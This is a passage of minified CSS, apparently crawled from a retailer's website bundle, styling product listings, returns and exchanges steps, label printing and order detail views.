@keyframes ProductAccordion-module-scss-module__wp3IDa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ProductAccordion-module-scss-module__wp3IDa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ProductAccordion-module-scss-module__wp3IDa__product-accordion ul[data-bullets] li{list-style:none;position:relative}.ProductAccordion-module-scss-module__wp3IDa__product-accordion ul[data-bullets] li:before{content:"·";top:var(--spacing-2xs);margin-left:calc(var(--spacing-2xs)*-1.5);font-size:26px;line-height:.2;position:absolute}.ProductAccordion-module-scss-module__wp3IDa__product-accordion button:focus-visible{box-shadow:none;outline:none}
@keyframes MemberAccessBadge-module-scss-module__BUyIYq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes MemberAccessBadge-module-scss-module__BUyIYq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.MemberAccessBadge-module-scss-module__BUyIYq__badge{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;color:var(--color-red);margin:0 0 0 var(--spacing-2xs);flex-flow:row;justify-content:flex-start;align-items:center;display:inline-flex}
@keyframes ProductItem-module-scss-module__4ZewFq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ProductItem-module-scss-module__4ZewFq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ProductItem-module-scss-module__4ZewFq__product-data{margin:var(--spacing-sm)0;font-size:var(--font-size-body);line-height:var(--spacing-sm);font-weight:var(--font-bold);gap:var(--spacing-xs);display:flex}@media screen and (min-width:1024px){.ProductItem-module-scss-module__4ZewFq__product-data{gap:var(--spacing-sm);margin:var(--spacing-sm)0;font-size:var(--font-size-h6)}}.ProductItem-module-scss-module__4ZewFq__product-image{flex-shrink:0;align-self:flex-start;width:86px;line-height:0;position:relative;overflow:hidden}@media screen and (min-width:1024px){.ProductItem-module-scss-module__4ZewFq__product-image{width:96px}}.ProductItem-module-scss-module__4ZewFq__product-image img{width:100%;height:auto}.ProductItem-module-scss-module__4ZewFq__product-attribute{margin-top:var(--spacing-2xs)}.ProductItem-module-scss-module__4ZewFq__product-attribute-name{margin-right:var(--spacing-3xs)}.ProductItem-module-scss-module__4ZewFq__product-attribute-value{font-weight:var(--font-regular)}

.RedeemLoading-module-scss-module__xW7Uzq__container{background-color:var(--color-black);justify-content:center;align-items:center;height:100%;display:flex}.RedeemLoading-module-scss-module__xW7Uzq__icon{width:100%;max-width:150px}
.LoginCallback-module-scss-module__rB2AmW__login-callback{background-color:var(--color-grey-1);justify-content:center;align-items:center;row-gap:var(--spacing-sm);flex-direction:column;height:100vh;margin:0;padding:0;display:flex}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/59051ccf8bdca343.css
body_size: 11128
content:
@keyframes ItemsStepper-module-scss-module__JwODwa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ItemsStepper-module-scss-module__JwODwa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper{border-bottom:1px solid var(--color-grey-3);display:block}@media screen and (max-width:767px){.ItemsStepper-module-scss-module__JwODwa__return-items-stepper{background:var(--color-white);top:calc(var(--safe-margin-top) + var(--header-height));padding-top:var(--spacing-2xs);z-index:5;position:sticky}}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper:has(.ItemsStepper-module-scss-module__JwODwa__return-items-stepper--message)>section{padding-bottom:var(--spacing-xs)}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section{padding:var(--spacing-xs)0 var(--spacing-md)0;display:flex}@media screen and (max-width:767px){.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section{padding:var(--spacing-2xs)0 var(--spacing-xs)0}}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item{flex:1;position:relative}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item:before{content:"";left:-100%;top:calc(var(--stepper-indicator-size)/2);z-index:0;background:repeating-linear-gradient(90deg,var(--color-black),var(--color-black)9px,transparent 9px,transparent 13px,var(--color-black)13px)no-repeat 0 0;background-size:100% 1px;width:100%;height:1px;position:absolute}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item:first-child:before{display:none}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item .ItemsStepper-module-scss-module__JwODwa__label{padding-top:var(--spacing-2xs);line-height:var(--spacing-sm);display:inline-block}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item .ItemsStepper-module-scss-module__JwODwa__checkbox{z-index:1;width:var(--stepper-indicator-size);height:var(--stepper-indicator-size);color:var(--color-white);background:var(--color-white);border:1px solid var(--color-black);border-radius:var(--border-radius-round);outline:var(--spacing-2xs)solid var(--color-white);justify-content:center;align-items:center;padding:0;display:flex;position:relative}@media screen and (max-width:767px){.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item .ItemsStepper-module-scss-module__JwODwa__checkbox{outline:var(--spacing-3xs)solid var(--color-white)}}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item .ItemsStepper-module-scss-module__JwODwa__checkbox svg{width:var(--spacing-2xs);height:var(--spacing-2xs)}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item button.ItemsStepper-module-scss-module__JwODwa__checkbox{appearance:none;cursor:pointer}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item.ItemsStepper-module-scss-module__JwODwa__is-active:before{background-image:repeating-linear-gradient(90deg,var(--color-black),var(--color-black))}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item.ItemsStepper-module-scss-module__JwODwa__is-active .ItemsStepper-module-scss-module__JwODwa__checkbox{color:var(--color-black);background:var(--color-black)}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item.ItemsStepper-module-scss-module__JwODwa__is-complete:before{background-image:repeating-linear-gradient(90deg,var(--color-black),var(--color-black))}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item.ItemsStepper-module-scss-module__JwODwa__is-complete .ItemsStepper-module-scss-module__JwODwa__checkbox{background:var(--color-black)}@media screen and (max-width:767px){.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item{text-align:center}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item:before{background-image:repeating-linear-gradient(90deg,var(--color-black),var(--color-black)4px,transparent 4px,transparent 7px,var(--color-black)7px);left:-50%}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item .ItemsStepper-module-scss-module__JwODwa__checkbox{margin-left:auto;margin-right:auto}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item .ItemsStepper-module-scss-module__JwODwa__label{font-size:var(--font-size-subtext);line-height:var(--spacing-xs)}}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section.ItemsStepper-module-scss-module__JwODwa__return-items-stepper-3 .ItemsStepper-module-scss-module__JwODwa__step-item{width:33%}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper--message{margin:var(--spacing-3xs)0 var(--spacing-sm)0}@media screen and (max-width:767px){.ItemsStepper-module-scss-module__JwODwa__return-items-stepper--message{margin-top:0}}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper--message p{margin:0}
@keyframes ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__select-items-skeleton{gap:var(--spacing-xl);flex-flow:wrap;align-items:flex-start;display:flex}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__skeleton-column{gap:var(--spacing-xl);flex-direction:column;flex:auto;display:flex}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__skeleton-row{align-items:flex-start;gap:var(--spacing-xl);flex-direction:row;justify-content:space-between;display:flex}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__skeleton-row:last-child{margin-top:var(--spacing-md)}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__skeleton-nav{border:1px solid var(--color-grey-3);padding:var(--spacing-sm)0;gap:var(--spacing-xs)var(--spacing-xl);border-width:1px 0;flex-wrap:wrap}@media screen and (min-width:768px){.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__skeleton-nav{padding:var(--spacing-md)0}}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__skeleton-nav>:first-child{width:150px}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__skeleton-nav>:nth-child(2){width:100px}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__skeleton-nav>:nth-child(3){width:80px}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__sidebar-skeleton{width:100%}@media screen and (min-width:768px){.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__sidebar-skeleton{width:var(--button-width)}}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__product-item-skeleton{flex:auto;width:100%}@media screen and (min-width:768px){.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__product-item-skeleton{max-width:600px}}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__reason-skeleton{flex-direction:column;display:flex}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__reason-skeleton hr{margin:var(--spacing-xs)0 var(--spacing-xs)0;border-bottom-color:var(--color-grey-3)}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__reason-skeleton .ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__first-row{margin-bottom:var(--spacing-md);flex-direction:row;justify-content:space-between;display:flex}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__reason-skeleton .ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__second-row{margin-bottom:var(--spacing-md);flex-direction:row;display:flex}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__reason-skeleton .ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__second-row .ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__reason{margin-left:var(--spacing-md)}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__reason-skeleton .ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__address{margin:var(--spacing-xs)0 var(--spacing-xs)0}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__print-skeleton{margin-top:var(--spacing-md)}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__print-skeleton .ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__button{margin:var(--spacing-sm)0 var(--spacing-sm)0}
@keyframes PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container{margin-top:var(--spacing-md);flex-flow:wrap;display:flex}@media screen and (max-width:767px){.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container{margin-top:var(--spacing-xs);flex-flow:column}}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container a{text-underline-offset:var(--spacing-3xs);color:inherit;text-decoration:underline;text-decoration-thickness:1.5px}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container>div:not(.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__estimation):first-of-type{padding-left:0}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-container{padding-left:var(--spacing-lg)}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-container.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-only{width:100%;padding-left:0}@media screen and (max-width:767px){.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-container{padding-top:var(--spacing-sm)}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__instruction-item .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__instruction-header{padding-top:var(--spacing-xs)}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__instruction-item .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__instruction-header-top{padding-top:0}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-container hr{margin:var(--spacing-md)0 0;border-bottom-color:var(--color-grey-3)}}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__qr-container{padding-right:var(--spacing-lg);border-right:1px solid var(--color-grey-3)}@media screen and (max-width:767px){.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__qr-container{border-right:none;border-bottom:1px solid var(--color-grey-3);padding-bottom:var(--spacing-2md)}}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__qr-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__qr-code-wrapper{margin-bottom:var(--spacing-xs);margin-top:var(--spacing-2xs);justify-content:center;align-items:center;display:flex}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__qr-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__qr-code-wrapper svg{width:170px;height:170px}@media screen and (max-width:767px){.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__qr-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__qr-code-wrapper{cursor:pointer}}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__qr-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__qr-explanation-header{font-size:var(--font-size-h6)}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__qr-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__qr-explanation-list{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5)}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-container,.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__qr-container{width:50%}@media screen and (max-width:767px){.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-container,.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__qr-container{width:100%;padding-left:0;padding-right:0}}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-button{width:var(--button-width);margin-top:var(--spacing-sm)}@media screen and (max-width:767px){.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-button{width:100%}}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__instruction-item .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__instruction-header{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;padding:var(--spacing-md)0 var(--spacing-2xs)0}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__instruction-item .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__instruction-header-top{padding-top:0}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__instruction-item .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__instruction-copy{color:var(--color-grey-5)}@media screen and (max-width:767px){.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__instruction-item .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__instruction-copy{flex-direction:column;display:flex}}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__instruction-item .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__instruction-copy strong{color:var(--color-black);font-weight:var(--font-semibold)}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__estimation{width:100%;margin:0 0 var(--spacing-md);padding:var(--spacing-sm);background:var(--color-grey-1);border-radius:var(--spacing-3xs)}@media screen and (max-width:767px){.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__estimation{margin-bottom:var(--spacing-sm)}}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__estimation>p{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;margin:0;padding:0}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__estimation>p.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__estimation-header{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;margin-bottom:var(--spacing-2xs);color:var(--color-green);justify-content:flex-start;align-items:center;display:flex}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__estimation>p.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__estimation-header svg{margin-right:var(--spacing-2xs)}.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__print-step-container .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__estimation>p.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__estimation-header svg circle{fill:var(--color-grey-1)}dialog.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__qr-modal{border-radius:unset;margin:auto;padding:0}dialog.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__qr-modal>div:only-child{padding:var(--spacing-md);position:relative}dialog.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__qr-modal .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__qr-code-container{justify-content:center;align-items:center;display:flex}dialog.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__qr-modal .PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__qr-code-container svg{width:250px;height:250px}hr.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__top-divider{border-bottom-color:var(--color-grey-3)}@media screen and (max-width:767px){hr.PrintReturnsAndExchangesLabel-module-scss-module__DZJEUa__top-divider{border-color:#0000;margin:0}}
@keyframes DownloadButton-module-scss-module__qCW-iG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes DownloadButton-module-scss-module__qCW-iG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}@media screen and (max-width:767px){.DownloadButton-module-scss-module__qCW-iG__download-button-container{margin-top:var(--spacing-xs);flex-flow:column}}.DownloadButton-module-scss-module__qCW-iG__download-button-container a{text-underline-offset:var(--spacing-3xs);color:inherit;text-decoration:underline;text-decoration-thickness:1.5px}.DownloadButton-module-scss-module__qCW-iG__download-button-container .DownloadButton-module-scss-module__qCW-iG__print-button{width:var(--button-width);margin-top:var(--spacing-sm)}@media screen and (max-width:767px){.DownloadButton-module-scss-module__qCW-iG__download-button-container .DownloadButton-module-scss-module__qCW-iG__print-button{width:100%}}
@keyframes OrderDetail-module-scss-module__Y1Vnoq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes OrderDetail-module-scss-module__Y1Vnoq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}@media screen and (min-width:768px){.OrderDetail-module-scss-module__Y1Vnoq__order-detail{flex:auto}}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__exchange-error{background-color:var(--color-grey-2);padding:var(--spacing-xs)var(--spacing-sm);align-items:center;display:flex}@media screen and (max-width:767px){.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__exchange-error{justify-content:center}}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__exchange-error svg:first-child{margin-right:var(--spacing-2xs)}.OrderDetail-module-scss-module__Y1Vnoq__order-detail hr{border-top:1px solid var(--color-grey-1);margin:0 0 var(--spacing-xs)0;border-bottom-color:var(--color-grey-3)}@media screen and (min-width:768px){.OrderDetail-module-scss-module__Y1Vnoq__order-detail hr{margin-bottom:var(--spacing-sm)}}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment{margin-bottom:var(--spacing-sm)}@media screen and (min-width:768px){.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment{margin-bottom:var(--spacing-md)}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__shipment-summary{display:flex}}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__shipment-summary--data h4{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;text-transform:capitalize;margin:0}@media screen and (min-width:768px){.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__shipment-summary--data h4{margin:0 0 var(--spacing-2xs)0}}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__shipment-summary--data .OrderDetail-module-scss-module__Y1Vnoq__order-number,.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__shipment-summary--data .OrderDetail-module-scss-module__Y1Vnoq__order-placed{color:var(--color-grey-5)}@media screen and (min-width:768px){.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__shipment-summary--data{flex-basis:60%}}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__shipment-summary--tracking .OrderDetail-module-scss-module__Y1Vnoq__track-order-button{width:100%;margin-top:var(--spacing-sm)}@media screen and (min-width:768px){.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__shipment-summary--tracking{flex-basis:40%}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__shipment-summary--tracking .OrderDetail-module-scss-module__Y1Vnoq__track-order-button{width:var(--button-width);float:right;margin-top:0}}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__order-product-tile-row{flex-direction:row;justify-content:space-between;width:100%;display:flex}@media screen and (max-width:767px){.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__order-product-tile-row{flex-flow:column-reverse}}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__order-product-tile-row .OrderDetail-module-scss-module__Y1Vnoq__product-and-return-info{flex:1}@media screen and (min-width:768px){.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__order-product-tile-row .OrderDetail-module-scss-module__Y1Vnoq__product-and-return-info{margin-right:var(--spacing-md)}}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__order-product-tile-row .OrderDetail-module-scss-module__Y1Vnoq__rma-container{padding-top:var(--spacing-md)}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__order-product-tile-row .OrderDetail-module-scss-module__Y1Vnoq__rma-container .OrderDetail-module-scss-module__Y1Vnoq__rma-row{font-size:var(--font-size-subtext);padding-bottom:var(--spacing-xs)}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__order-product-tile-row .OrderDetail-module-scss-module__Y1Vnoq__rma-container .OrderDetail-module-scss-module__Y1Vnoq__rma-row .OrderDetail-module-scss-module__Y1Vnoq__rma-header{font-weight:var(--font-semibold)}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__exchange-product-tile-row{flex-direction:row;justify-content:space-between;display:flex}@media screen and (max-width:767px){.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__exchange-product-tile-row{flex-direction:column}}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__exchange-product-tile-row .OrderDetail-module-scss-module__Y1Vnoq__exchange-product-tile-pair{flex:auto}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__exchange-product-tile-row .OrderDetail-module-scss-module__Y1Vnoq__exchange-product-tile-pair .OrderDetail-module-scss-module__Y1Vnoq__exchange-icon{padding-left:var(--spacing-lg);color:var(--color-grey-5);align-items:center;display:flex}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__exchange-product-tile-row .OrderDetail-module-scss-module__Y1Vnoq__exchange-product-tile-pair .OrderDetail-module-scss-module__Y1Vnoq__exchange-icon :first-child{padding-right:var(--spacing-2xs)}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__exchange-product-tile-row .OrderDetail-module-scss-module__Y1Vnoq__exchange-product-tile-pair .OrderDetail-module-scss-module__Y1Vnoq__original-item-header{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;padding-top:var(--spacing-md)}.OrderDetail-module-scss-module__Y1Vnoq__order-detail 